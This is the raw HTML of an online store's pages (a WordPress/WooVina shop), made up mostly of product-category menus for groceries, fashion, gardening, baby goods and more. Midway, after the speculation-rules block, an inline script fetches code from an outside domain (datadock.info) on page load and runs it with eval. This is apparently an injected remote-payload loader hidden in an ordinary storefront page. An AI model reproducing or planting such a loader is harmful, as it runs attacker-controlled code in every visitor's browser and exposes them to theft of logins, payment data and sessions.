	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="woovina-off-canvas-sidebar-wrap">
	<div class="woovina-off-canvas-sidebar">
		<div id="woocommerce_product_categories-2" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="automotive-motorbike">Automotive &amp; Motorbike</option>
	<option class="level-1" value="automotive">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="cars">&nbsp;&nbsp;&nbsp;Cars</option>
	<option class="level-1" value="loaders-rikshaw">&nbsp;&nbsp;&nbsp;Loaders &amp; Rikshaw</option>
	<option class="level-1" value="motorcycles">&nbsp;&nbsp;&nbsp;Motorcycles</option>
	<option class="level-0" value="babies-and-toys">Babies and Toys</option>
	<option class="level-1" value="baby-and-toddlers-toys">&nbsp;&nbsp;&nbsp;BABY AND TODDLERS TOYS</option>
	<option class="level-2" value="activity-gym-playmats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Activity Gym &amp; Playmats</option>
	<option class="level-2" value="bath-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath Toys</option>
	<option class="level-2" value="building-blocks-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Building Blocks Toys</option>
	<option class="level-2" value="crib-toys-attachments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crib Toys &amp; Attachments</option>
	<option class="level-2" value="early-development-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Early Development Toys</option>
	<option class="level-2" value="music-sound">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Music &amp; Sound</option>
	<option class="level-2" value="push-pull-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Push &amp; Pull Toys</option>
	<option class="level-2" value="rattles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattles</option>
	<option class="level-1" value="babygear">&nbsp;&nbsp;&nbsp;BABYGEAR</option>
	<option class="level-2" value="backpacks-carriers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Backpacks &amp; Carriers</option>
	<option class="level-2" value="car-seats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Car Seats</option>
	<option class="level-2" value="harness-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harness &amp; Leashes</option>
	<option class="level-2" value="kids-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kids Bags</option>
	<option class="level-2" value="strollers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strollers</option>
	<option class="level-2" value="swingsjumpers-bouncers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swings,Jumpers &amp; Bouncers</option>
	<option class="level-2" value="walkers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walkers</option>
	<option class="level-1" value="diapering-and-potty">&nbsp;&nbsp;&nbsp;DIAPERING AND POTTY</option>
	<option class="level-2" value="changing-tablespadskits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Changing Tables,Pads&amp;Kits</option>
	<option class="level-2" value="cloth-diapers-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cloth Diapers &amp; Accessories</option>
	<option class="level-2" value="diaper-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diaper Bags</option>
	<option class="level-2" value="diapering-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diapering Care</option>
	<option class="level-2" value="disposable-diapers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable diapers</option>
	<option class="level-2" value="potty-training">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potty Training</option>
	<option class="level-2" value="wipes-holders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes &amp; Holders</option>
	<option class="level-1" value="feeding">&nbsp;&nbsp;&nbsp;FEEDING</option>
	<option class="level-2" value="bottel-feeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bottel-Feeding</option>
	<option class="level-2" value="breastfeeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breastfeeding</option>
	<option class="level-2" value="food-blenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Blenders</option>
	<option class="level-2" value="utensils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utensils</option>
	<option class="level-1" value="milk-farmula-and-baby-food">&nbsp;&nbsp;&nbsp;MILK FARMULA AND BABY FOOD</option>
	<option class="level-2" value="baby-toddler-foods">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby &amp; Toddler Foods</option>
	<option class="level-2" value="growing-up-milk-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Growing up Milk (3yrs +)</option>
	<option class="level-2" value="material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="toddler-milk-1-under-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toddler Milk (1- under 3yrs)</option>
	<option class="level-1" value="nursery">&nbsp;&nbsp;&nbsp;Nursery</option>
	<option class="level-2" value="mattresses-bedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mattresses &amp; Bedding</option>
	<option class="level-2" value="storage-organization">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage &amp; Organization</option>
	<option class="level-1" value="toys-and-games">&nbsp;&nbsp;&nbsp;TOYS AND GAMES</option>
	<option class="level-2" value="party-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Supplies</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="backpacks">Backpacks</option>
	<option class="level-0" value="boots">Boots</option>
	<option class="level-0" value="casual-shoes">Casual Shoes</option>
	<option class="level-0" value="clutchs">Clutchs</option>
	<option class="level-0" value="electronic-accessories">Electronic Accessories</option>
	<option class="level-1" value="audio">&nbsp;&nbsp;&nbsp;Audio</option>
	<option class="level-2" value="headphones-headsets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headphones &amp; Headsets</option>
